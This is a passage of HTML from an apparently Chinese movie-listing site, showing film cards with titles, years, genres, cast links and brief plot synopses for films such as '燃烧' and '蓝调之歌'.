target="_blank">罗伯托·西特兰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E5%BE%B7%E9%87%8C%E4%BA%9A%C2%B7%E5%BD%AD%E7%BA%B3%E5%9F%BA.html" target="_blank">安德里亚·彭纳基</a>&nbsp;<a href="/index.php/vod/search/actor/Simone+Bergamasco.html" target="_blank">Simone Bergamasco</a>&nbsp;<a href="/index.php/vod/search/actor/Francesco+Busolin.html" target="_blank">Francesco Busolin</a>&nbsp;<a href="/index.php/vod/search/actor/Diego+De+Francesco.html" target="_blank">Diego De Francesco</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%B9%E5%B0%BC%E6%96%AF%C2%B7%E6%B3%95%E7%B4%A2%E6%B4%9B.html" target="_blank">丹尼斯·法索洛</a>&nbsp;<a href="/index.php/vod/search/actor/Nicola+Rossato.html" target="_blank">Nicola Rossato</a>&nbsp;<a href="/index.php/vod/search/actor/Giuseppe+Messina.html" target="_blank">Giuseppe Messina</a>&nbsp;</div><div class="module-item-style video-text">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一次偶然的机会中，他们结识了朱利奥，一位性格内向、对人生感到迷茫的建筑学学生。这场看似不经意的邂逅，却逐</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67610.html" class="module-item-title" title="平原上的迷途">平原上的迷途</a></div><div class="module-item-text">HD中字</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/64173.html" title="蓝调之歌" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20251219-1/adeb66c81b75ed879137e2229a5dfc5b.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="蓝调之歌"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">剧情片</span><span>美国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/64173.html" title="蓝调之歌">蓝调之歌</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E4%BC%91%C2%B7%E6%9D%B0%E5%85%8B%E6%9B%BC.html" target="_blank">休·杰克曼</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%87%AF%E7%89%B9%C2%B7%E5%93%88%E5%BE%B7%E6%A3%AE.html" target="_blank">凯特·哈德森</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%9B%A0%E4%BD%A9%E9%87%8C%E5%A5%A5%E5%88%A9.html" target="_blank">迈克尔·因佩里奥利</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B4%B9%E8%88%8D%C2%B7%E5%8F%B2%E8%92%82%E8%8A%AC%E6%96%AF.html" target="_blank">费舍·史蒂芬斯</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A9%B9%E5%A7%86%E6%96%AF%C2%B7%E8%B4%9D%E9%B2%81%E4%BB%80.html" target="_blank">詹姆斯·贝鲁什</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%89%BE%E6%8B%89%C2%B7%E5%AE%89%E5%BE%B7%E6%A3%AE.html" target="_blank">艾拉·安德森</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%C2%B7%E6%99%AE%E5%AE%89%E5%85%AC%E4%B8%BB.html" target="_blank">金·普安公主</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A9%86%E6%96%AF%E5%A1%94%E6%B3%95%C2%B7%E6%B2%99%E5%9F%BA%E5%B0%94.html" target="_blank">穆斯塔法·沙基尔</a>&nbsp;<a href="/index.php/vod/search/actor/Bob+Roseman.html" target="_blank">Bob Roseman</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E6%A3%AE%C2%B7%E5%8D%8E%E7%BA%B3%C2%B7%E5%8F%B2%E5%AF%86%E6%96%AF.html" target="_blank">杰森·华纳·史密斯</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BD%97%E4%BC%AF%E7%89%B9%C2%B7%E7%BA%A6%E7%BF%B0%C2%B7%E5%8A%A0%E6%8B%89%E6%A0%BC%E5%B0%94.html" target="_blank">罗伯特·约翰·加拉格尔</a>&nbsp;<a href="/index.php/vod/search/actor/Eva+Kaminsky.html" target="_blank">Eva Kaminsky</a>&nbsp;<a href="/index.php/vod/search/actor/Beth+Malone.html" target="_blank">Beth Malone</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E7%89%B9%C2%B7%E6%88%88%E5%B0%94%E6%96%AF%E5%9F%BA.html" target="_blank">马特·戈尔斯基</a>&nbsp;<a href="/index.php/vod/search/actor/Sean+Allan+Krill.html" target="_blank">Sean Allan Krill</a>&nbsp;<a href="/index.php/vod/search/actor/T.+Oliver+Reid.html" target="_blank">T. Oliver Reid</a>&nbsp;<a href="/index.php/vod/search/actor/Tom+O%26amp%3B%23039%3BKeefe.html" target="_blank">Tom O&amp;#039;Keefe</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%B2%8D%E9%87%8C%E6%96%AF%C2%B7%E4%BC%A6%E6%95%A6.html" target="_blank">鲍里斯·伦敦</a>&nbsp;<a href="/index.php/vod/search/actor/Johnny+Olmez.html" target="_blank">Johnny Olmez</a>&nbsp;<a href="/index.php/vod/search/actor/Faye+Tamasa.html" target="_blank">Faye Tamasa</a>&nbsp;</div><div class="module-item-style video-text">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满欢乐气氛的尼尔·戴门致敬乐团，证明了寻找爱情和追逐梦想永远不会太晚。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/64173.html" class="module-item-title" title="蓝调之歌">蓝调之歌</a></div><div class="module-item-text">HD中字</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/40072.html" title="燃烧" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="/upload/vod/20251001-1/a7ad3868e651ca342ebad5b2167d8467.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="燃烧"><div class="loading"></div></div><div class="module-item-caption"><span>2018</span><span class="video-class">剧情片</span><span>韩国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/40072.html" title="燃烧">燃烧</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E5%88%98%E4%BA%9A%E4%BB%81.html" target="_blank">刘亚仁</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B2%E8%92%82%E6%96%87%C2%B7%E5%85%83.html" target="_blank">史蒂文·元</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%A8%E9%92%9F%E7%91%9E.html" target="_blank">全钟瑞</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E7%A7%80%E4%BA%AC.html" target="_blank">金秀京</a>&nbsp;</div><div class="module-item-style video-text">目标成为作家的青年李钟秀（刘亚仁 饰），平日里靠兼职养活自己。经营畜牧业的父亲不谙人情，官司缠身，迫使钟秀又要为了搭救父亲而四处奔走。这一日，钟秀在某大型卖场重逢了当年的同学申惠美（全钟淑 饰）。惠美</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/40072.html" class="module-item-title" title="燃烧">燃烧</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67952.html" title="双山阻击战" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260114-1/f6a28141367773c80a34bf8d3308586f.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="双山阻击战"><div class="loading"></div></div><div class="module-item-caption"><span>2024</span><span class="video-class">剧情片</span><span>大陆</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67952.html" title="双山阻击战">双山阻击战</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%B4%AA%E5%8D%AB.html" target="_blank">洪卫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%86%A0%E9%9C%96.html" target="_blank">刘冠霖</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%91%9B%E4%BD%B3%E4%BD%B3.html" target="_blank">葛佳佳</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E5%B9%BF%E5%B9%B3.html" target="_blank">郭广平</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E6%83%A0%E6%9E%97.html" target="_blank">周惠林</a>&nbsp;</div><div class="module-item-style video-text">回望历史所带来的震撼，它让我们牢记：中华儿女只要万众一心，就能抵御一切来犯之敌，就能实现屹立于世界民族之林的中国梦。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67952.html" class="module-item-title" title="双山阻击战">双山阻击战</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67823.html" title="暗夜狼人" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20250108-39/f4b7f2eb64528a1dc78a8498fcb5583e.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="暗夜狼人"><div class="loading"></div></div><div class="module-item-caption"><span>2022</span><span class="video-class">剧情片</span><span>美国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67823.html" title="暗夜狼人">暗夜狼人</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E5%93%88%E9%87%8C%E7%89%B9%C2%B7%E6%A1%91%E5%A1%9E%E5%A7%86%C2%B7%E5%93%88%E9%87%8C%E6%96%AF.html" target="_blank">哈里特·桑塞姆·哈里斯</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%91%E5%85%8B%C2%B7R%C2%B7%E5%A1%94%E5%88%87%E5%B0%94.html" target="_blank">科克·R·塔切尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%AC%A7%E6%A0%B9%E5%A6%AE%C2%B7%E9%82%A6%E6%9D%9C%E5%85%B0%E7%89%B9.html" target="_blank">欧根妮·邦杜兰特</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8E%B1%E6%98%82%E7%BA%B3%E5%A4%9A%C2%B7%E5%90%B4.html" target="_blank">莱昂纳多·吴</a>&nbsp;<a href="/index.php/vod/search/actor/Daniel.html" target="_blank">Daniel</a>&nbsp;<a href="/index.php/vod/search/actor/J..html" target="_blank">J.</a>&nbsp;<a href="/index.php/vod/search/actor/Watts.html" target="_blank">Watts</a>&nbsp;<a href="/index.php/vod/search/actor/Al.html" target="_blank">Al</a>&nbsp;<a href="/index.php/vod/search/actor/Hamacher.html" target="_blank">Hamacher</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%87%AF%E7%91%9E%C2%B7%E7%90%BC%E6%96%AF.html" target="_blank">凯瑞·琼斯</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E5%8D%AB%C2%B7%E8%A5%BF%E5%B0%94%E5%BC%97%E6%9B%BC.html" target="_blank">大卫·西尔弗曼</a>&nbsp;<a href="/index.php/vod/search/actor/Rick.html" target="_blank">Rick</a>&nbsp;<a href="/index.php/vod/search/actor/D..html" target="_blank">D.</a>&nbsp;<a href="/index.php/vod/search/actor/Wasserman.html" target="_blank">Wasserman</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%90%86%E6%9F%A5%E5%BE%B7%C2%B7%E8%BF%AA%E5%85%8B%E6%A3%AE.html" target="_blank">理查德·迪克森</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E5%BC%97%E9%87%8C%C2%B7%E7%A6%8F%E7%89%B9.html" target="_blank">杰弗里·福特</a>&nbsp;<a href="/index.php/vod/search/actor/Erik.html" target="_blank">Erik</a>&nbsp;<a href="/index.php/vod/search/actor/Beck.html" target="_blank">Beck</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8A%B3%E6%8B%89%C2%B7%E5%94%90%E5%A5%88%E9%87%8C.html" target="_blank">劳拉·唐奈里</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9B%96%E5%B0%94%C2%B7%E5%8A%A0%E8%A5%BF%E4%BA%9A%C2%B7%E8%B4%9D%E7%BA%B3%E5%B0%94.html" target="_blank">盖尔·加西亚·贝纳尔</a>&nbsp;<a href="/index.php/vod/search/actor/Jaycob.html" target="_blank">Jaycob</a>&nbsp;<a href="/index.php/vod/search/actor/Maya.html" target="_blank">Maya</a>&nbsp;</div><div class="module-item-style video-text">漫威正在开发D+剧集《暗夜狼人》。项目的制作代号是&amp;amp;quot;Buzz Cut&amp;amp;quot;，暂计划2022年2月开拍，上线Disney+开播。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67823.html" class="module-item-title" title="暗夜狼人">暗夜狼人</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67870.html" title="晚安妈咪" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20250108-3/357be490daa0f416bfded98be4093629.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="晚安妈咪"><div class="loading"></div></div><div class="module-item-caption"><span>2022</span><span class="video-class">剧情片</span><span>美国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67870.html" title="晚安妈咪">晚安妈咪</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E5%A8%9C%E5%A5%A5%E7%B1%B3%C2%B7%E6%B2%83%E8%8C%A8.html" target="_blank">娜奥米·沃茨</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9A%AE%E7%89%B9%C2%B7%E8%B5%AB%E5%B0%94%E6%9B%BC.html" target="_blank">皮特·赫尔曼</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A1%E6%A2%85%E4%BC%A6%C2%B7%E5%85%8B%E7%BD%97%E7%BB%B4%E8%92%82.html" target="_blank">卡梅伦·克罗维蒂</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%BC%E5%8F%A4%E6%8B%89%E6%96%AF%C2%B7%E5%85%8B%E7%BD%97%E7%BB%B4%E8%92%82.html" target="_blank">尼古拉斯·克罗维蒂</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E9%87%8C%E7%B1%B3%C2%B7%E5%8D%9A%E5%B8%83.html" target="_blank">杰里米·博布</a>&nbsp;<a href="/index.php/vod/search/actor/Crystal.html" target="_blank">Crystal</a>&nbsp;<a href="/index.php/vod/search/actor/Lucas-Perry.html" target="_blank">Lucas-Perry</a>&nbsp;</div><div class="module-item-style video-text">奥地利恐怖片《晚安妈咪》将翻拍一部英语版。娜奥米·沃茨主演，马特·索贝尔(《往事如河》)执导，原版导演赛佛林·费奥拉&amp;amp;amp;维罗妮卡·弗兰茨担任执行制作人，Playtime等制片，Amazon注资和</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67870.html" class="module-item-title" title="晚安妈咪">晚安妈咪</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67815.html" title="从足球流氓到黑帮崛起" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260113-1/67c55e55f206b554b1125489341d21b8.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="从足球流氓到黑帮崛起"><div class="loading"></div></div><div class="module-item-caption"><span>2007</span><span class="video-class">剧情片</span><span>英国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67815.html" title="从足球流氓到黑帮崛起">从足球流氓到黑帮崛起</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/Terry+Stone+...+Tony+Tucker.html" target="_blank">Terry Stone ... Tony Tucker</a>&nbsp;<a href="/index.php/vod/search/actor/Craig+Fairbrass+...+Pat+Tate.html" target="_blank">Craig Fairbrass ... Pat Tate</a>&nbsp;<a href="/index.php/vod/search/actor/Ricci+Harnett+...+Carlton+Leach.html" target="_blank">Ricci Harnett ... Carlton Leach</a>&nbsp;</div><div class="module-item-style video-text">用主人公卡尔顿的旁白叙述他从1975年到1996年之间的成长,影片显得非常嘈杂，血腥，有足球流氓在桥下及两列火车车厢内的暴打成团，也有女二点和男三点。影片有雄性肌肉，毒品，杀人，也有回忆少年时的仇恨。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67815.html" class="module-item-title" title="从足球流氓到黑帮崛起">从足球流氓到黑帮崛起</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67787.html" title="从足球流氓到黑帮崛起2" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260112-1/0cc78b4245ea5ced2421f3b466d8cb0b.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="从足球流氓到黑帮崛起2"><div class="loading"></div></div><div class="module-item-caption"><span>2015</span><span class="video-class">剧情片</span><span>美国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67787.html" title="从足球流氓到黑帮崛起2">从足球流氓到黑帮崛起2</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%9F%A5%E7%90%86%C2%B7%E5%B8%8C%E9%A1%BF.html" target="_blank">查理·希顿</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%8B%E9%9B%B7%E6%A0%BC%C2%B7%E6%B3%95%E5%B8%83%E6%8B%89%E6%96%AF.html" target="_blank">克雷格·法布拉斯</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B2%E8%92%82%E6%96%87%C2%B7%E4%BC%AF%E5%85%8B%E5%A4%AB.html" target="_blank">史蒂文·伯克夫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A2%E5%85%8B%C2%B7%E6%A2%85%E4%BC%AF%E5%88%A9.html" target="_blank">卢克·梅伯利</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%8C%E5%A5%87%C2%B7%E5%93%88%E5%86%85%E7%89%B9.html" target="_blank">里奇·哈内特</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B3%B0%E6%A0%BC%C2%B7%E6%A0%BC%E5%8D%97%E5%BE%B7%E7%89%B9.html" target="_blank">泰格·格南德特</a>&nbsp;<a href="/index.php/vod/search/actor/Johnny+Palmiero.html" target="_blank">Johnny Palmiero</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BA%B3%E6%AF%94%E5%8B%92%C2%B7%E5%9F%83%E5%8D%A2%E6%AF%94.html" target="_blank">纳比勒·埃卢比</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%91%9E%E5%AE%89%C2%B7%E5%A5%A5%E5%88%A9%E7%93%A6.html" target="_blank">瑞安·奥利瓦</a>&nbsp;</div><div class="module-item-style video-text">　用主人公卡尔顿的旁白叙述他从1975年到1996年之间的成长,影片显得非常嘈杂，血腥，有足球流氓在桥下及两列火车车厢内的暴打成团，也有女二点和男三点。影片有雄性肌肉，毒品，杀人，也有回忆少年时的仇恨</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67787.html" class="module-item-title" title="从足球流氓到黑帮崛起2">从足球流氓到黑帮崛起2</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67788.html" title="死亡录像4启示录" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20250107-16/4a352da22b387febc929a650c6595049.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="死亡录像4启示录"><div class="loading"></div></div><div class="module-item-caption"><span>2014</span><span class="video-class">剧情片</span><span>西班牙</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67788.html" title="死亡录像4启示录">死亡录像4启示录</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%9B%BC%E5%8A%AA%E5%9F%83%E6%8B%89%C2%B7%E8%B4%9D%E6%8B%89%E6%96%AF%E7%A7%91.html" target="_blank">曼努埃拉·贝拉斯科</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%93%88%E7%BB%B4%E5%B0%94%C2%B7%E5%8D%9A%E6%B3%B0%E7%89%B9.html" target="_blank">哈维尔·博泰特</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%95%E7%A7%91%C2%B7%E6%9B%BC%E8%90%A8%E5%86%85%E5%A4%9A.html" target="_blank">帕科·曼萨内多</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%9B%E5%88%A9%E4%BA%9A%C2%B7%E9%98%BF%E5%B0%94%E6%96%B9%E8%90%A8%C2%B7%E7%BD%97%E7%B4%A2.html" target="_blank">玛利亚·阿尔方萨·罗索</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E6%96%AF%E6%A2%85%E5%B0%94%C2%B7%E5%BC%97%E9%87%8C%E5%A5%87.html" target="_blank">伊斯梅尔·弗里奇</a>&nbsp;<a href="/index.php/vod/search/actor/Cr%C3%ADspulo.html" target="_blank">Críspulo</a>&nbsp;<a href="/index.php/vod/search/actor/Cabezas.html" target="_blank">Cabezas</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E5%85%8B%C2%B7%E6%B2%99%E5%B0%94%E4%B8%B9.html" target="_blank">马克·沙尔丹</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%AB%E5%85%8B%E7%89%B9%C2%B7%E7%A7%91%E6%B4%9B%E6%A2%85.html" target="_blank">赫克特·科洛梅</a>&nbsp;<a href="/index.php/vod/search/actor/Mariano.html" target="_blank">Mariano</a>&nbsp;<a href="/index.php/vod/search/actor/Venancio.html" target="_blank">Venancio</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9F%83%E7%B1%B3%E5%88%A9%E5%A5%A5%C2%B7%E5%B8%83%E9%98%BF%E5%8B%92.html" target="_blank">埃米利奥·布阿勒</a>&nbsp;<a href="/index.php/vod/search/actor/Javier.html" target="_blank">Javier</a>&nbsp;<a href="/index.php/vod/search/actor/Laorden.html" target="_blank">Laorden</a>&nbsp;<a href="/index.php/vod/search/actor/Khaled.html" target="_blank">Khaled</a>&nbsp;<a href="/index.php/vod/search/actor/Kouka.html" target="_blank">Kouka</a>&nbsp;<a href="/index.php/vod/search/actor/Carlos.html" target="_blank">Carlos</a>&nbsp;<a href="/index.php/vod/search/actor/Zabala.html" target="_blank">Zabala</a>&nbsp;</div><div class="module-item-style video-text">原本为某消防队执行拍摄任务的女记者安吉拉（曼奴拉·沃拉斯科 Manuela Velasco 饰），却意外在巴塞罗那一幢公寓里遭遇了毕生无法忘怀的恐怖噩梦。最恐怖的经历过后，安吉拉被潜入公寓的特种部队成</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67788.html" class="module-item-title" title="死亡录像4启示录">死亡录像4启示录</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67786.html" title="虎式武术" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260112-1/cb4f1aff3cdb6403da7fe40a46996f0a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="虎式武术"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">剧情片</span><span>印度尼西亚</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67786.html" title="虎式武术">虎式武术</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/Ardiansah+Sulistiana.html" target="_blank">Ardiansah Sulistiana</a>&nbsp;</div><div class="module-item-style video-text">一段视频揭露了西爪哇一个家族秘密掌握的类似老虎拳的武术——西拉特（ ），这一发现引发了与试图觊觎他们文化遗产的外来者之间的冲突。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67786.html" class="module-item-title" title="虎式武术">虎式武术</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67784.html" title="风暴来临时" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260112-1/3adefe9cf6757bfba9ce5b59fc2ec8aa.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="风暴来临时"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">剧情片</span><span>比利时,法国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67784.html" title="风暴来临时">风暴来临时</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E5%B0%BC%E5%B0%94%E6%96%AF%C2%B7%E6%96%BD%E5%86%85%E5%BE%B7.html" target="_blank">尼尔斯·施内德</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%97%E9%BD%90%C2%B7%E8%B4%9D%E8%BF%AA%E4%BA%9A.html" target="_blank">朗齐·贝迪亚</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%83%E6%9E%97%E4%B8%B9.html" target="_blank">范林丹</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%9B%E5%8D%9A%E6%8B%89%C2%B7%E5%BC%97%E6%9C%97%E7%B4%A2%E7%93%A6.html" target="_blank">黛博拉·弗朗索瓦</a>&nbsp;</div><div class="module-item-style video-text">改编自他自己的同名小说。“两人失联十年之久，突然间，他们竟在街角不期而遇。看来，缘分总是如此神秘莫测。如果换作是他，那天最好还是安分守己，但这并非他的错。斯肯德很快就会明白，马克斯和夫人出现在他的生命</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67784.html" class="module-item-title" title="风暴来临时">风暴来临时</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67779.html" title="猛龙怪客2" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20250108-40/55326f9795a9c25cba900510db33a286.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="猛龙怪客2"><div class="loading"></div></div><div class="module-item-caption"><span>1982</span><span class="video-class">剧情片</span><span>美国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67779.html" title="猛龙怪客2">猛龙怪客2</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%9F%A5%E5%B0%94%E6%96%AF%C2%B7%E5%B8%83%E6%9C%97%E6%A3%AE.html" target="_blank">查尔斯·布朗森</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%89%E5%B0%94%C2%B7%E7%88%B1%E5%85%B0%E5%BE%B7.html" target="_blank">吉尔·爱兰德</a>&nbsp;</div><div class="module-item-style video-text">故事讲述建筑师保罗·寇西从纽约搬到洛杉矶定居，不料一伙暴徒再次闯入家中，抢劫[奸][杀]了女管家，并掳走其爱女[轮][奸]。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67779.html" class="module-item-title" title="猛龙怪客2">猛龙怪客2</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67778.html" title="猛龙怪客3" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20250108-40/d95b5a6cb4bf78730411929c41a83f9f.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="猛龙怪客3"><div class="loading"></div></div><div class="module-item-caption"><span>1985</span><span class="video-class">剧情片</span><span>美国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67778.html" title="猛龙怪客3">猛龙怪客3</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%9F%A5%E5%B0%94%E6%96%AF%C2%B7%E5%B8%83%E6%9C%97%E6%A3%AE.html" target="_blank">查尔斯·布朗森</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%B7%E5%8D%9A%E6%8B%89%C2%B7%E6%8B%89%E8%8A%AC.html" target="_blank">德博拉·拉芬</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%9F%83%E5%BE%B7%C2%B7%E5%8A%B3%E7%89%B9%E5%B0%94.html" target="_blank">埃德·劳特尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E4%B8%81%C2%B7%E9%B2%8D%E5%B0%94%E8%90%A8%E5%A7%86.html" target="_blank">马丁·鲍尔萨姆</a>&nbsp;<a 